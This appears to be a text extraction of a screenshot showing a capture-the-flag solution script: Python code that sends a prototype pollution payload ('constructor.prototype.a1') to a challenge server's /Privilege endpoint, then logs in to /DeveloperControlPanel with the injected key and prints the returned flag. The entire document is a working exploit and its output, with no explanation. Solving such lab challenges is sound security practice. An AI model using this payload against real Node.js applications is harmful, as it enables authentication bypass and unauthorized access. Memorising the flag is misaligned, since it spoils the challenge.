 1 # -*- coding: utf-8 -*-
2 # @Author: Cyc1e
3 # @Date:   2020-08-20 17:06:42
4 # @Last Modified by:   Cyc1e
5 # @Last Modified time: 2020-08-21 08:40:13
6 import requests
7 import json
8
9 s = requests.session()
10 url1 = 'http://eci-2zebqdx3ky4mqjhxqmo6.cloudeci1.ichunqiu.com:8888/SpawnPoint'
11 url2 = 'http://eci-2zebqdx3ky4mqjhxqmo6.cloudeci1.ichunqiu.com:8888/Privilege'
12 url3 = 'http://eci-2zebqdx3ky4mqjhxqmo6.cloudeci1.ichunqiu.com:8888/DeveloperControlPanel'
13 headers={
14     'Content-Type':'application/json'
15 }
16 payload={"NewAttributeKey":"constructor.prototype.a1","NewAttributeValue":"passwd"}
17 login = {"key":"a1","password":"passwd"}
18 req1=s.get(url1)
19 req=s.post(url2,headers=headers,data=json.dumps(payload))
20 res=s.post(url3,headers=headers,data=json.dumps(login))
()21 print(res.text)
flag{d08ec468-3220-40d1-bc6d-1379d3e72955}
[Finished in 1.0s]